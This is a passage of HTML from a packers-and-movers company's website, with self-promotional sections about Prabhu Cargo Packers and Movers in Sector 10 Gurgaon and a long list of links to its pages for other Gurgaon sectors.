					<h2 class="elementor-heading-title elementor-size-default">5. Prabhu Cargo Packers and Movers in Sector 10 Gurgaon - The Most Popular and the Most Visited</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dd11a97 elementor-widget elementor-widget-text-editor" data-id="dd11a97" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Prabhu Cargo Packers and Movers is the most popular and the most visited cargo Packers and Movers in Sector 10 Gurgaon. The company has been in the business for a long time and has a good reputation. The company has a wide range of services it offers, including cargo transportation, relocation, and packing and moving. The company&#8217;s team of experienced professionals is always available to help with any needs that may arise during the move. The company&#8217;s headquarters are located in Sector 10 Gurgaon, and it has branches in several other areas of the city.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-bd14f06 elementor-widget elementor-widget-image" data-id="bd14f06" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="860" height="757" src="https://prabhupackers.com/wp-content/uploads/2022/11/packersmoversgurgaon.png" class="attachment-full size-full wp-image-1218" alt="Packers and Movers in Gurgaon, Packers and Movers" srcset="https://prabhupackers.com/wp-content/uploads/2022/11/packersmoversgurgaon.png 860w, https://prabhupackers.com/wp-content/uploads/2022/11/packersmoversgurgaon-300x264.png 300w, https://prabhupackers.com/wp-content/uploads/2022/11/packersmoversgurgaon-768x676.png 768w" sizes="(max-width: 860px) 100vw, 860px" />															</div>
				</div>
				<div class="elementor-element elementor-element-b24d625 elementor-widget elementor-widget-heading" data-id="b24d625" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">6. Prabhu Cargo Packers and Movers in Sector 10 Gurgaon - The Most Recommended and the Best in the Area</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f3b5159 elementor-widget elementor-widget-text-editor" data-id="f3b5159" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Prabhu Cargo Packers and Movers is the most recommended and the best in the area when it comes to cargo moving services. The company has been in the business for many years now and has an impeccable reputation for providing quality services. The team at Prabhu Cargo Packers and Movers is highly experienced and skilled in moving both household and commercial goods. They are also accredited with the SafePack and ISO CERTIFICATE, which makes them a safe and reliable choice for your cargo moving needs. If you are looking for a reliable and professional cargo moving company, then you should definitely consider Prabhu Cargo Packers and Movers. They will take care of all the logistics involved in your cargo move and will ensure that everything goes smoothly. The team at Prabhu Cargo Packers and Movers is committed to providing the best possible service and they are always available to help. So if you are in the market for a reliable and professional cargo moving company, then you should definitely consider Prabhu cargo packers and movers.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9e491bf elementor-widget elementor-widget-heading" data-id="9e491bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">7. Prabhu Cargo Packers and Movers in Sector 10 Gurgaon - The Most Tradesman like and the Most Professional</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1cd8810 elementor-widget elementor-widget-text-editor" data-id="1cd8810" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Prabhu Cargo Packers and Movers is the most professional and tradesman like moving company in Sector 10 Gurgaon. It has been in the business for over 5 years and has vast experience in moving and packing. It has a wide range of services such as local, long-distance, commercial, and international relocation. It has a dedicated team of experienced professionals who are equipped with the latest technology and equipment to ensure a quick and smooth relocation. The company also offers a range of packing and moving services that include packing and unpacking, wrapping and packing, storage and unpacking, and loading and unloading. It also provides a free consultation before the move to help ensure a hassle-free experience.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-245b830 elementor-widget elementor-widget-heading" data-id="245b830" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">8. Prabhu Cargo Packers and Movers</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-34e262e elementor-widget elementor-widget-text-editor" data-id="34e262e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Prabhu Cargo Packers and Movers is a well-known and reputed cargo Packers and Movers company in India. The company has been providing efficient and reliable cargo packing and moving services to its clients for over two decades. The company has a team of experienced and qualified cargo Packers and Movers professionals who are adept at packing and moving your belongings in the most efficient and economical way possible. The company&#8217;s logistics and shipping capabilities ensure that your belongings reach their destination safely and without any damage.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2419323 elementor-widget elementor-widget-heading" data-id="2419323" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Conclusion :-</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f2739f2 elementor-widget elementor-widget-text-editor" data-id="f2739f2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Overall, Prabhu Cargo Packers and Movers in Sector 10 Gurgaon is an excellent choice for anyone looking for a reliable and affordable moving company. The staff is friendly and knowledgeable, and they go out of their way to ensure that your move is as smooth and stress-free as possible. They also offer a wide range of moving services, including packing and unpacking, storage, and international relocation. If you&#8217;re looking for a trustworthy and affordable moving company, then Prabhu Cargo Packers and Movers in Sector 10 Gurgaon is definitely the perfect choice.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f01849 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f01849" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9958693" data-id="9958693" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d1a1ced elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1a1ced" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-db78c5e" data-id="db78c5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d40ea7b elementor-widget elementor-widget-heading" data-id="d40ea7b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1fcd082 elementor-widget elementor-widget-heading" data-id="1fcd082" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-1-gurgaon/">PACKERS AND MOVERS IN SECTOR-1 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3d4931e elementor-widget elementor-widget-heading" data-id="3d4931e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-2-gurgaon/">PACKERS AND MOVERS IN SECTOR-2 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6862789 elementor-widget elementor-widget-heading" data-id="6862789" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-3-gurgaon/">PACKERS AND MOVERS IN SECTOR-3 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-08503ab elementor-widget elementor-widget-heading" data-id="08503ab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-4-gurgaon/">PACKERS AND MOVERS IN SECTOR-4 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ffc1f13 elementor-widget elementor-widget-heading" data-id="ffc1f13" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-5-gurgaon/">PACKERS AND MOVERS IN SECTOR-5 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b976489 elementor-widget elementor-widget-heading" data-id="b976489" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-6-gurgaon/">PACKERS AND MOVERS IN SECTOR-6 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a1b59dc elementor-widget elementor-widget-heading" data-id="a1b59dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-7-gurgaon/">PACKERS AND MOVERS IN SECTOR-7 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fb6113c elementor-widget elementor-widget-heading" data-id="fb6113c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-8-gurgaon/">PACKERS AND MOVERS IN SECTOR-8 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-93131b9 elementor-widget elementor-widget-heading" data-id="93131b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-9-gurgaon/">PACKERS AND MOVERS IN SECTOR-9 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-de667f6 elementor-widget elementor-widget-heading" data-id="de667f6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-10-gurgaon/">PACKERS AND MOVERS IN SECTOR-10 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-24adaad elementor-widget elementor-widget-heading" data-id="24adaad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-11-gurgaon/">PACKERS AND MOVERS IN SECTOR-11 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-908202d elementor-widget elementor-widget-heading" data-id="908202d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-12-gurgaon/">PACKERS AND MOVERS IN SECTOR-12 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4f157df elementor-widget elementor-widget-heading" data-id="4f157df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-13-gurgaon/">PACKERS AND MOVERS IN SECTOR-13 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ca75642 elementor-widget elementor-widget-heading" data-id="ca75642" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-14-gurgaon/">PACKERS AND MOVERS IN SECTOR-14 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-018c5b0 elementor-widget elementor-widget-heading" data-id="018c5b0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-15-gurgaon/">PACKERS AND MOVERS IN SECTOR-15 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8d84d28 elementor-widget elementor-widget-heading" data-id="8d84d28" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-16-gurgaon/">PACKERS AND MOVERS IN SECTOR-16 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3313757 elementor-widget elementor-widget-heading" data-id="3313757" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-17-gurgaon/">PACKERS AND MOVERS IN SECTOR-17 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4a0f09e elementor-widget elementor-widget-heading" data-id="4a0f09e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-18-gurgaon/">PACKERS AND MOVERS IN SECTOR-18 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-569c285 elementor-widget elementor-widget-heading" data-id="569c285" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-19-gurgaon/">PACKERS AND MOVERS IN SECTOR-19 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a86a096 elementor-widget elementor-widget-heading" data-id="a86a096" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-20-gurgaon/">PACKERS AND MOVERS IN SECTOR-20 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c8c4486 elementor-widget elementor-widget-heading" data-id="c8c4486" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-21-gurgaon/">PACKERS AND MOVERS IN SECTOR-21 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-01f7d0c elementor-widget elementor-widget-heading" data-id="01f7d0c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-22-gurgaon/">PACKERS AND MOVERS IN SECTOR-22 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e0e57c5 elementor-widget elementor-widget-heading" data-id="e0e57c5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-23-gurgaon/">PACKERS AND MOVERS IN SECTOR-23 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-de479a7 elementor-widget elementor-widget-heading" data-id="de479a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-24-gurgaon/">PACKERS AND MOVERS IN SECTOR-24 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5ce9dec elementor-widget elementor-widget-heading" data-id="5ce9dec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-25-gurgaon/">PACKERS AND MOVERS IN SECTOR-25 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3ba3e17 elementor-widget elementor-widget-heading" data-id="3ba3e17" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-26-gurgaon/">PACKERS AND MOVERS IN SECTOR-26 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5105b46 elementor-widget elementor-widget-heading" data-id="5105b46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-27-gurgaon/">PACKERS AND MOVERS IN SECTOR-27 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-42db9c5 elementor-widget elementor-widget-heading" data-id="42db9c5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-28-gurgaon/">PACKERS AND MOVERS IN SECTOR-28 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-731826c elementor-widget elementor-widget-heading" data-id="731826c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-29-gurgaon/">PACKERS AND MOVERS IN SECTOR-29 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-625246a elementor-widget elementor-widget-heading" data-id="625246a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-30-gurgaon/">PACKERS AND MOVERS IN SECTOR-30 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-93de750 elementor-widget elementor-widget-heading" data-id="93de750" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-31-gurgaon/">PACKERS AND MOVERS IN SECTOR-31 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9039ecc elementor-widget elementor-widget-heading" data-id="9039ecc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-32-gurgaon/">PACKERS AND MOVERS IN SECTOR-32 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d9fb9bb elementor-widget elementor-widget-heading" data-id="d9fb9bb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-33-gurgaon/">PACKERS AND MOVERS IN SECTOR-33 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3109ecf elementor-widget elementor-widget-heading" data-id="3109ecf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-34-gurgaon/">PACKERS AND MOVERS IN SECTOR-34 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d81b4e6 elementor-widget elementor-widget-heading" data-id="d81b4e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-35-gurgaon/">PACKERS AND MOVERS IN SECTOR-35 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fdc9462 elementor-widget elementor-widget-heading" data-id="fdc9462" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-36-gurgaon/">PACKERS AND MOVERS IN SECTOR-36 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-75f866f elementor-widget elementor-widget-heading" data-id="75f866f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-37-gurgaon/">PACKERS AND MOVERS IN SECTOR-37 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-42171c6 elementor-widget elementor-widget-heading" data-id="42171c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-38-gurgaon/">PACKERS AND MOVERS IN SECTOR-38 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-75327e8 elementor-widget elementor-widget-heading" data-id="75327e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-39-gurgaon/">PACKERS AND MOVERS IN SECTOR-39 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9ed29d5 elementor-widget elementor-widget-heading" data-id="9ed29d5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-40-gurgaon/">PACKERS AND MOVERS IN SECTOR-40 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e8f5be0 elementor-widget elementor-widget-heading" data-id="e8f5be0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-41-gurgaon/">PACKERS AND MOVERS IN SECTOR-41 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3af43c9 elementor-widget elementor-widget-heading" data-id="3af43c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-42-gurgaon/">PACKERS AND MOVERS IN SECTOR-42 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9acb449 elementor-widget elementor-widget-heading" data-id="9acb449" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-43-gurgaon/">PACKERS AND MOVERS IN SECTOR-43 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-21d6c70 elementor-widget elementor-widget-heading" data-id="21d6c70" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-44-gurgaon/">PACKERS AND MOVERS IN SECTOR-44 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-438243f elementor-widget elementor-widget-heading" data-id="438243f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-45-gurgaon/">PACKERS AND MOVERS IN SECTOR-45 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d82cbd7 elementor-widget elementor-widget-heading" data-id="d82cbd7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-46-gurgaon/">PACKERS AND MOVERS IN SECTOR-46 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c1bb68b elementor-widget elementor-widget-heading" data-id="c1bb68b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-47-gurgaon/">PACKERS AND MOVERS IN SECTOR-47 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d24de99 elementor-widget elementor-widget-heading" data-id="d24de99" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-48-gurgaon/">PACKERS AND MOVERS IN SECTOR-48 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cb9f25b elementor-widget elementor-widget-heading" data-id="cb9f25b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-49-gurgaon/">PACKERS AND MOVERS IN SECTOR-49 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5885068 elementor-widget elementor-widget-heading" data-id="5885068" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-50-gurgaon/">PACKERS AND MOVERS IN SECTOR-50 GURGAON</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-13f6cb0" data-id="13f6cb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0c2d91 elementor-widget elementor-widget-heading" data-id="c0c2d91" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-51-gurgaon/">PACKERS AND MOVERS IN SECTOR-51 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4a061f3 elementor-widget elementor-widget-heading" data-id="4a061f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-52-gurgaon/">PACKERS AND MOVERS IN SECTOR-52 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b836806 elementor-widget elementor-widget-heading" data-id="b836806" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-53-gurgaon/">PACKERS AND MOVERS IN SECTOR-53 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-242249a elementor-widget elementor-widget-heading" data-id="242249a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-54-gurgaon/">PACKERS AND MOVERS IN SECTOR-54 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cc2ad0a elementor-widget elementor-widget-heading" data-id="cc2ad0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-55-gurgaon/">PACKERS AND MOVERS IN SECTOR-55 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-48b0014 elementor-widget elementor-widget-heading" data-id="48b0014" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-56-gurgaon/">PACKERS AND MOVERS IN SECTOR-56 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0afd871 elementor-widget elementor-widget-heading" data-id="0afd871" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-57-gurgaon/">PACKERS AND MOVERS IN SECTOR-57 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d974313 elementor-widget elementor-widget-heading" data-id="d974313" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-58-gurgaon/">PACKERS AND MOVERS IN SECTOR-58 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5b96ed1 elementor-widget elementor-widget-heading" data-id="5b96ed1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-59-gurgaon/">PACKERS AND MOVERS IN SECTOR-59 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8c10f41 elementor-widget elementor-widget-heading" data-id="8c10f41" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-60-gurgaon/">PACKERS AND MOVERS IN SECTOR-60 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-964dcc8 elementor-widget elementor-widget-heading" data-id="964dcc8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-61-gurgaon/">PACKERS AND MOVERS IN SECTOR-61 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2ea2be6 elementor-widget elementor-widget-heading" data-id="2ea2be6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-62-gurgaon/">PACKERS AND MOVERS IN SECTOR-62 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-16d0295 elementor-widget elementor-widget-heading" data-id="16d0295" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
